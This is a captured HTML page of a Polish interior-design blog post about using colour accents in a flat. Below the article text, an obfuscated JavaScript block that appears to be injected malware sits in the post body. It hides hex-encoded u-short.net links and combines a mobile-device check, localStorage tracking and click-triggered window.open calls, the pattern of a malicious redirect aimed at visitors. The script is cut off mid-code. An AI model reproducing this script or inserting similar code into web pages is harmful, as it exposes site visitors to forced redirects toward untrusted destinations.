

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.studioaranzacji.pl/akcent-kolorystyczny-w-mieszkaniu/
body_size: 13133
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pl-PL"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="pl-PL"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="pl-PL"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pl-PL"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8" />
	<title>  Akcent kolorystyczny w mieszkaniu</title>

	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- CSS
  ================================================== -->
	<link rel="stylesheet" href="http://blog.studioaranzacji.pl/wp-content/themes/architecture/style.css" type="text/css" />
	
				<meta name="viewport" content="width=device-width, user-scalable=no">
		<link rel="stylesheet" href="http://blog.studioaranzacji.pl/wp-content/themes/architecture/stylesheet/foundation-responsive.css">
		
	<!--[if IE 7]>
		<link rel="stylesheet" href="http://blog.studioaranzacji.pl/wp-content/themes/architecture/stylesheet/ie7-style.css" /> 
	<![endif]-->	
	
	<link rel="image_src" href="http://blog.studioaranzacji.pl/wp-content/uploads/2015/09/interior-791830_640-150x150.jpg" />
<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Kolory otaczają nas wszędzie, gdzie się znajdujemy, także w miejscu naszego zamieszkania. Akcent kolorystyczny w mieszkaniu może stanowić atrakcyjny element wystroju wnętrza."/>
<link rel="canonical" href="http://blog.studioaranzacji.pl/akcent-kolorystyczny-w-mieszkaniu/" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//cdn.rawgit.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Kanał z wpisami" href="http://blog.studioaranzacji.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Kanał z komentarzami" href="http://blog.studioaranzacji.pl/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/blog.studioaranzacji.pl\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='style-custom-css'  href='http://blog.studioaranzacji.pl/wp-content/themes/architecture/style-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Droid+Serif-css'  href='http://fonts.googleapis.com/css?family=Droid+Serif:n,i,b,bi&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Open+Sans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:n,i,b,bi&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css'  href='http://blog.studioaranzacji.pl/wp-content/plugins/contextual-related-posts/css/default-style.css' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

.crp_related a {
  width: 150px;
  height: 150px;
  text-decoration: none;
}
.crp_related img {
  max-width: 150px;
  margin: auto;
}
.crp_related .crp_title {
  width: 150px;
}
                
</style>
<link rel='stylesheet' id='super-rss-reader-css-css'  href='http://blog.studioaranzacji.pl/wp-content/plugins/super-rss-reader/public/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='http://blog.studioaranzacji.pl/wp-content/plugins/uk-cookie-consent/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='http://blog.studioaranzacji.pl/wp-content/plugins/essential-grid/public/assets/css/settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=4.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='http://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=4.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='http://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=4.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css'  href='http://blog.studioaranzacji.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='http://blog.studioaranzacji.pl/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://blog.studioaranzacji.pl/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='http://blog.studioaranzacji.pl/wp-content/themes/architecture/stylesheet/superfish.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://blog.studioaranzacji.pl/wp-content/themes/architecture/stylesheet/fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css'  href='http://blog.studioaranzacji.pl/wp-content/themes/architecture/stylesheet/jquery.fancybox-thumbs.css' type='text/css' media='all' />
<script type='text/javascript' src='http://blog.studioaranzacji.pl/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://blog.studioaranzacji.pl/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://blog.studioaranzacji.pl/wp-content/plugins/super-rss-reader/public/js/script.min.js'></script>
<script type='text/javascript' src='https://cdn.rawgit.com/vaakash/jquery-easy-ticker/92e6e76c/jquery.easy-ticker.min.js'></script>
<script type='text/javascript' src='http://blog.studioaranzacji.pl/wp-content/plugins/essential-grid/public/assets/js/lightbox.js'></script>
<script type='text/javascript' src='http://blog.studioaranzacji.pl/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js'></script>
<script type='text/javascript' src='http://blog.studioaranzacji.pl/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js'></script>
<script type='text/javascript' src='http://blog.studioaranzacji.pl/wp-content/themes/architecture/javascript/jquery.fitvids.js'></script>
<link rel='https://api.w.org/' href='http://blog.studioaranzacji.pl/wp-json/' />
<link rel='shortlink' href='http://blog.studioaranzacji.pl/?p=1093' />
<link rel="alternate" type="application/json+oembed" href="http://blog.studioaranzacji.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.studioaranzacji.pl%2Fakcent-kolorystyczny-w-mieszkaniu%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://blog.studioaranzacji.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.studioaranzacji.pl%2Fakcent-kolorystyczny-w-mieszkaniu%2F&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #dddddd;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #464646;
				}
				#catapult-cookie-bar a {
					color: #464646;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookie {
					background:#38b4d7;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #dddddd;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><style type='text/css'>img#wpstats{display:none}</style>	
<!--[if lt IE 9]>
<style type="text/css">
	div.shortcode-dropcap.circle,
	div.anythingSlider .anythingControls ul a, .flex-control-nav li a, 
	.nivo-controlNav a, ls-bottom-slidebuttons a{
		z-index: 1000;
		position: relative;
		behavior: url(http://blog.studioaranzacji.pl/wp-content/themes/architecture/stylesheet/ie-fix/PIE.php);
	}
	div.top-search-wrapper .search-text{ width: 185px; }
	div.top-search-wrapper .search-text input{ float: right; }
</style>
<![endif]-->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Akcent kolorystyczny w mieszkaniu" />
<meta property="og:url" content="http://blog.studioaranzacji.pl/akcent-kolorystyczny-w-mieszkaniu/" />
<meta property="og:description" content="Kolory otaczają nas wszędzie, gdzie się znajdujemy, także w miejscu naszego zamieszkania. Akcent kolorystyczny w mieszkaniu może stanowić atrakcyjny element wystroju wnętrza." />
<meta property="article:published_time" content="2015-09-29T11:50:55+00:00" />
<meta property="article:modified_time" content="2015-09-29T11:50:55+00:00" />
<meta property="og:image" content="http://blog.studioaranzacji.pl/wp-content/uploads/2015/09/interior-791830_640.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="426" />
<meta property="og:locale" content="pl_PL" />
<meta name="twitter:text:title" content="Akcent kolorystyczny w mieszkaniu" />
<meta name="twitter:image" content="http://blog.studioaranzacji.pl/wp-content/uploads/2015/09/interior-791830_640.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
	
</head>
<body class="post-template-default single single-post postid-1093 single-format-standard">
<div class="navigation-wrapper"><div class="navigation-container container"><div class="menu-wrapper" id="main-superfish-wrapper"><ul class="sf-menu"><li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="http://blog.studioaranzacji.pl/gdzie-realizujemy-projekty/">Gdzie realizujemy projekty?</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="http://blog.studioaranzacji.pl/jak-zamawiac-e-projekt/">Jak zamawiać e-Projekt?</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215"><a href="http://studioaranzacji.pl/oferta/">Oferta</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="http://blog.studioaranzacji.pl/kontakt/">Kontakt</a></li>
</ul></div><div class="clear"></div></div></div><div class="body-outer-wrapper">
	<div class="body-wrapper">
		<div class="header-wrapper">
			<div class="header-outer-container" >
				<div class="header-container container main">
					
					<div class="header-navigation-wrapper ">
					<div class="header-navigation second-header-navigation"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="http://blog.studioaranzacji.pl/gdzie-realizujemy-projekty/">Gdzie realizujemy projekty?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="http://blog.studioaranzacji.pl/jak-zamawiac-e-projekt/">Jak zamawiać e-Projekt?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215"><a href="http://studioaranzacji.pl/oferta/">Oferta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="http://blog.studioaranzacji.pl/kontakt/">Kontakt</a></li>
</ul></div><div class="clear"></div>					</div>
					
					<div id="gdl-social-icon" class="social-wrapper"><div class="social-icon-wrapper"><div class="social-icon"><a target="_blank" href="https://www.facebook.com/studioaranzacjiopole?fref=ts"><img src="http://blog.studioaranzacji.pl/wp-content/themes/architecture/images/icon/light/social-icon/facebook.png" alt="facebook"/></a></div><div class="social-icon"><a target="_blank" href="http://www.blog.studioaranzacji.pl/feed/"><img src="http://blog.studioaranzacji.pl/wp-content/themes/architecture/images/icon/light/social-icon/rss.png" alt="rss"/></a></div><div class="social-icon"><a target="_blank" href="https://plus.google.com/u/0/111758977631081619136/posts"><img src="http://blog.studioaranzacji.pl/wp-content/themes/architecture/images/icon/light/social-icon/google-plus.png" alt="google_plus"/></a></div><div class="social-icon"><a target="_blank" href="mailto:https://mail.google.com/mail/?view=cm&fs=1&tf=1&to=agnieszka@studioaranzacji.pl"><img src="http://blog.studioaranzacji.pl/wp-content/themes/architecture/images/icon/light/social-icon/email.png" alt="email"/></a></div></div></div>			
					
					<!-- Get Logo -->
					<div class="logo-wrapper">
						<a href="http://blog.studioaranzacji.pl"><img src="http://blog.studioaranzacji.pl/wp-content/uploads/2014/11/logo_studioaranzacji.png" alt=""/></a>					</div>
					<div class="clear"></div>
					<div class="responsive-menu-wrapper"><select class="menu dropdown-menu"><option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152 menu-item-depth-0" value="http://blog.studioaranzacji.pl/gdzie-realizujemy-projekty/">Gdzie realizujemy projekty?</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153 menu-item-depth-0" value="http://blog.studioaranzacji.pl/jak-zamawiac-e-projekt/">Jak zamawiać e-Projekt?</option>
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215 menu-item-depth-0" value="http://studioaranzacji.pl/oferta/">Oferta</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154 menu-item-depth-0" value="http://blog.studioaranzacji.pl/kontakt/">Kontakt</option>
</select></div>				</div> <!-- header container -->
			</div> <!-- header outer container -->
			
			<div class="page-header-wrapper"><div class="page-header-inner-container container"><div class="page-header-inner-wrapper row"><h1 class="page-header-title">Akcent kolorystyczny w mieszkaniu</h1></div></div></div>		</div> <!-- header wrapper -->
		
		<div class="content-wrapper container main ">		<div id="post-1093" class="post-1093 post type-post status-publish format-standard has-post-thumbnail hentry category-aranzacja-porady tag-akcent-kolorystyczny tag-aranzacja-wnetrz tag-barwy tag-dodatki tag-element-wystroju tag-inspiracje tag-kolor tag-kolory tag-odcienie tag-pomieszczenia">
	<div class="page-wrapper single-blog single-sidebar right-sidebar">
		<div class="row gdl-page-row-wrapper"><div class="gdl-page-left mb0 eight columns"><div class="row"><div class="gdl-page-item mb0 pb60 gdl-blog-widget twelve columns"><div class="blog-tag"><a href="http://blog.studioaranzacji.pl/tag/akcent-kolorystyczny/" rel="tag">akcent kolorystyczny</a>, <a href="http://blog.studioaranzacji.pl/tag/aranzacja-wnetrz/" rel="tag">aranżacja wnętrz</a>, <a href="http://blog.studioaranzacji.pl/tag/barwy/" rel="tag">barwy</a>, <a href="http://blog.studioaranzacji.pl/tag/dodatki/" rel="tag">dodatki</a>, <a href="http://blog.studioaranzacji.pl/tag/element-wystroju/" rel="tag">element wystroju</a>, <a href="http://blog.studioaranzacji.pl/tag/inspiracje/" rel="tag">inspiracje</a>, <a href="http://blog.studioaranzacji.pl/tag/kolor/" rel="tag">kolor</a>, <a href="http://blog.studioaranzacji.pl/tag/kolory/" rel="tag">kolory</a>, <a href="http://blog.studioaranzacji.pl/tag/odcienie/" rel="tag">odcienie</a>, <a href="http://blog.studioaranzacji.pl/tag/pomieszczenia/" rel="tag">pomieszczenia</a></div><h2 class="blog-title"><a href="http://blog.studioaranzacji.pl/akcent-kolorystyczny-w-mieszkaniu/">Akcent kolorystyczny w mieszkaniu</a></h2><div class="blog-content"><div class="blog-content"><p style="text-align: justify;"><strong>Kolory otaczają nas wszędzie, gdzie się znajdujemy, także w miejscu naszego zamieszkania. Akcent kolorystyczny w mieszkaniu może stanowić atrakcyjny element wystroju wnętrza.</strong><span id="more-1093"></span></p>
<h2 style="text-align: justify;">Gra w kolory</h2>
<p style="text-align: justify;">Koło barw daje ogromne możliwości łączenia i mieszania kolorów. Dzięki nim możemy stworzyć piękne i oryginalne aranżacje wnętrz. Kolor odgrywa ważną rolę w projektowaniu. Barwy muszą być dopasowane do naszych oczekiwań i pomieszczeń. Ciepłe czy zimne kolory – ich umiejętne zestawienie daje dany efekt. Określona barwa ścian, mebli czy dodatków oraz innych elementów wnętrz może zupełnie odmienić ich dotychczasowy wystrój.</p>
<h2 style="text-align: justify;">Akcent kolorystyczny w mieszkaniu</h2>
<p style="text-align: justify;">Nawet jeden <strong><span style="color: #800080;"><a style="color: #800080;" href="http://blog.studioaranzacji.pl/jak-odswiezyc-zniszczona-kuchnie/" target="_blank">akcent kolorystyczny</a></span> </strong>spowoduje, że nasze mieszkanie nabierze zupełnie nowego wyrazu. Taka zmiana, nawet niewielka nie nadwyręży naszego budżetu, a doda świeżości każdemu pomieszczeniu. Możemy zainwestować w jeden element wystroju, który będzie dla niego charakterystyczny. W salonie doskonale sprawdzi się oryginalny fotel. W pokoju dziecka może to być lampa lub kolorowy dywan, zaś w kuchni płytki w mocnej barwie. Taki element od razu po wejściu do pomieszczenia zwróci uwagę domowników i gości. Akcentem kolorystycznym może być także tapeta na ścianie.<strong> Zmiany możemy dokonać wykorzystując dodatki w jednym kolorze. Szare czy białe wnętrza idealne współgrają z intensywnymi barwami takimi jak czerwień, żółć, fiolet czy limonka. Wystarczą ozdobne koszyki, przyrządy kuchenne w jednej tonacji kolorystycznej czy też obicia krzeseł.</strong> Pomieszczenie zyska nowy, atrakcyjny i modny wygląd. Pamiętajmy tylko o tym aby nie przesadzić z ilością przedmiotów. Wybrany przez nas kolor ma być zaakcentowany, co nie oznacza wymiany wszystkich dodatków. Zachowanie umiaru zawsze sprawdza się przy aranżacji.</p>
<h2 style="text-align: justify;">Barwne inspiracje<a href="http://blog.studioaranzacji.pl/wp-content/uploads/2015/09/furniture-802031_640.jpg"><img class="size-medium wp-image-1095 alignright" src="http://blog.studioaranzacji.pl/wp-content/uploads/2015/09/furniture-802031_640-300x200.jpg" alt="kolor" width="300" height="200" srcset="http://blog.studioaranzacji.pl/wp-content/uploads/2015/09/furniture-802031_640-300x200.jpg 300w, http://blog.studioaranzacji.pl/wp-content/uploads/2015/09/furniture-802031_640-150x100.jpg 150w, http://blog.studioaranzacji.pl/wp-content/uploads/2015/09/furniture-802031_640.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></h2>
<p style="text-align: justify;">Inspiracji kolorami warto poszukać w naturze. To ona skrywa niezliczoną ilość odcieni. Piękne warzywa i owoce wielokrotnie stanowią punkt zaczepienia do kolorów farb czy elementów ozdobnych. Limonka, śliwka czy cytrynowa żółć to intensywne barwy, które urozmaicają wnętrza, nadając im życia i energii. Wystarczy rozejrzeć się wokół, wybrać na spacer czy pobliskie targowisko, aby odkryć kolory, które być może staną się wyraźnymi akcentami w naszych stylowych mieszkaniach.</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x6a\x68\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x71\x57\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6e\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x64\x58\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x77\x43\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x4c\x65\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x49\x56\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x66\x48\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const 